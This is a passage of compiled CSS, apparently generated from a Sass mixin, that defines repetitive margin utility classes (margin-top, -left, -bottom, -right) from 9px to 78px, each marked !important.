}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-9 {
  margin-left: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-9 {
  margin-bottom: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-9 {
  margin-right: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-10 {
  margin-top: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-10 {
  margin-left: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-10 {
  margin-bottom: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-10 {
  margin-right: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-11 {
  margin-top: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-11 {
  margin-left: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-11 {
  margin-bottom: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-11 {
  margin-right: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-12 {
  margin-top: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-12 {
  margin-left: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-12 {
  margin-bottom: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-12 {
  margin-right: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-13 {
  margin-top: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-13 {
  margin-left: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-13 {
  margin-bottom: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-13 {
  margin-right: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-14 {
  margin-top: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-14 {
  margin-left: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-14 {
  margin-bottom: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-14 {
  margin-right: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-15 {
  margin-top: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-15 {
  margin-left: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-15 {
  margin-bottom: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-15 {
  margin-right: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-16 {
  margin-top: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-16 {
  margin-left: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-16 {
  margin-bottom: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-16 {
  margin-right: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-17 {
  margin-top: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-17 {
  margin-left: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-17 {
  margin-bottom: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-17 {
  margin-right: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-18 {
  margin-top: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-18 {
  margin-left: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-18 {
  margin-bottom: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-18 {
  margin-right: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-19 {
  margin-top: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-19 {
  margin-left: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-19 {
  margin-bottom: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-19 {
  margin-right: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-20 {
  margin-top: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-20 {
  margin-left: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-20 {
  margin-bottom: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-20 {
  margin-right: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-21 {
  margin-top: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-21 {
  margin-left: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-21 {
  margin-bottom: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-21 {
  margin-right: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-22 {
  margin-top: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-22 {
  margin-left: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-22 {
  margin-bottom: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-22 {
  margin-right: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-23 {
  margin-top: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-23 {
  margin-left: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-23 {
  margin-bottom: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-23 {
  margin-right: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-24 {
  margin-top: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-24 {
  margin-left: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-24 {
  margin-bottom: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-24 {
  margin-right: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-25 {
  margin-top: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-25 {
  margin-left: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-25 {
  margin-bottom: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-25 {
  margin-right: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-26 {
  margin-top: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-26 {
  margin-left: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-26 {
  margin-bottom: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-26 {
  margin-right: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-27 {
  margin-top: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-27 {
  margin-left: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-27 {
  margin-bottom: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-27 {
  margin-right: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-28 {
  margin-top: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-28 {
  margin-left: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-28 {
  margin-bottom: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-28 {
  margin-right: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-29 {
  margin-top: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-29 {
  margin-left: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-29 {
  margin-bottom: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-29 {
  margin-right: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-30 {
  margin-top: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-30 {
  margin-left: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-30 {
  margin-bottom: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-30 {
  margin-right: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-31 {
  margin-top: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-31 {
  margin-left: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-31 {
  margin-bottom: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-31 {
  margin-right: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-32 {
  margin-top: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-32 {
  margin-left: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-32 {
  margin-bottom: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-32 {
  margin-right: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-33 {
  margin-top: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-33 {
  margin-left: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-33 {
  margin-bottom: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-33 {
  margin-right: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-34 {
  margin-top: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-34 {
  margin-left: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-34 {
  margin-bottom: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-34 {
  margin-right: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-35 {
  margin-top: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-35 {
  margin-left: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-35 {
  margin-bottom: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-35 {
  margin-right: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-36 {
  margin-top: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-36 {
  margin-left: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-36 {
  margin-bottom: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-36 {
  margin-right: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-37 {
  margin-top: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-37 {
  margin-left: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-37 {
  margin-bottom: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-37 {
  margin-right: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-38 {
  margin-top: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-38 {
  margin-left: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-38 {
  margin-bottom: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-38 {
  margin-right: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-39 {
  margin-top: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-39 {
  margin-left: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-39 {
  margin-bottom: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-39 {
  margin-right: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-40 {
  margin-top: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-40 {
  margin-left: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-40 {
  margin-bottom: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-40 {
  margin-right: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-41 {
  margin-top: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-41 {
  margin-left: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-41 {
  margin-bottom: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-41 {
  margin-right: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-42 {
  margin-top: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-42 {
  margin-left: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-42 {
  margin-bottom: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-42 {
  margin-right: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-43 {
  margin-top: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-43 {
  margin-left: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-43 {
  margin-bottom: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-43 {
  margin-right: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-44 {
  margin-top: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-44 {
  margin-left: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-44 {
  margin-bottom: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-44 {
  margin-right: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-45 {
  margin-top: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-45 {
  margin-left: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-45 {
  margin-bottom: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-45 {
  margin-right: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-46 {
  margin-top: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-46 {
  margin-left: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-46 {
  margin-bottom: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-46 {
  margin-right: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-47 {
  margin-top: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-47 {
  margin-left: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-47 {
  margin-bottom: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-47 {
  margin-right: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-48 {
  margin-top: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-48 {
  margin-left: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-48 {
  margin-bottom: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-48 {
  margin-right: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-49 {
  margin-top: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-49 {
  margin-left: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-49 {
  margin-bottom: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-49 {
  margin-right: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-50 {
  margin-top: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-50 {
  margin-left: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-50 {
  margin-bottom: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-50 {
  margin-right: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-51 {
  margin-top: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-51 {
  margin-left: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-51 {
  margin-bottom: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-51 {
  margin-right: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-52 {
  margin-top: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-52 {
  margin-left: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-52 {
  margin-bottom: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-52 {
  margin-right: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-53 {
  margin-top: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-53 {
  margin-left: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-53 {
  margin-bottom: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-53 {
  margin-right: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-54 {
  margin-top: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-54 {
  margin-left: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-54 {
  margin-bottom: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-54 {
  margin-right: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-55 {
  margin-top: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-55 {
  margin-left: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-55 {
  margin-bottom: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-55 {
  margin-right: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-56 {
  margin-top: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-56 {
  margin-left: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-56 {
  margin-bottom: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-56 {
  margin-right: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-57 {
  margin-top: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-57 {
  margin-left: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-57 {
  margin-bottom: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-57 {
  margin-right: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-58 {
  margin-top: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-58 {
  margin-left: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-58 {
  margin-bottom: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-58 {
  margin-right: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-59 {
  margin-top: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-59 {
  margin-left: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-59 {
  margin-bottom: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-59 {
  margin-right: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-60 {
  margin-top: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-60 {
  margin-left: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-60 {
  margin-bottom: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-60 {
  margin-right: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-61 {
  margin-top: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-61 {
  margin-left: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-61 {
  margin-bottom: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-61 {
  margin-right: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-62 {
  margin-top: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-62 {
  margin-left: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-62 {
  margin-bottom: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-62 {
  margin-right: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-63 {
  margin-top: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-63 {
  margin-left: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-63 {
  margin-bottom: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-63 {
  margin-right: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-64 {
  margin-top: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-64 {
  margin-left: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-64 {
  margin-bottom: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-64 {
  margin-right: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-65 {
  margin-top: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-65 {
  margin-left: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-65 {
  margin-bottom: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-65 {
  margin-right: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-66 {
  margin-top: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-66 {
  margin-left: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-66 {
  margin-bottom: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-66 {
  margin-right: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-67 {
  margin-top: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-67 {
  margin-left: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-67 {
  margin-bottom: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-67 {
  margin-right: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-68 {
  margin-top: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-68 {
  margin-left: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-68 {
  margin-bottom: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-68 {
  margin-right: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-69 {
  margin-top: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-69 {
  margin-left: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-69 {
  margin-bottom: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-69 {
  margin-right: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-70 {
  margin-top: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-70 {
  margin-left: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-70 {
  margin-bottom: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-70 {
  margin-right: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-71 {
  margin-top: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-71 {
  margin-left: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-71 {
  margin-bottom: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-71 {
  margin-right: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-72 {
  margin-top: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-72 {
  margin-left: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-72 {
  margin-bottom: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-72 {
  margin-right: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-73 {
  margin-top: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-73 {
  margin-left: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-73 {
  margin-bottom: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-73 {
  margin-right: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-74 {
  margin-top: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-74 {
  margin-left: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-74 {
  margin-bottom: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-74 {
  margin-right: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-75 {
  margin-top: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-75 {
  margin-left: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-75 {
  margin-bottom: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-75 {
  margin-right: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-76 {
  margin-top: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-76 {
  margin-left: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-76 {
  margin-bottom: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-76 {
  margin-right: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-77 {
  margin-top: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-77 {
  margin-left: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-77 {
  margin-bottom: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-77 {
  margin-right: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-78 {
  margin-top: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-78 {
  margin-left: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-78 {
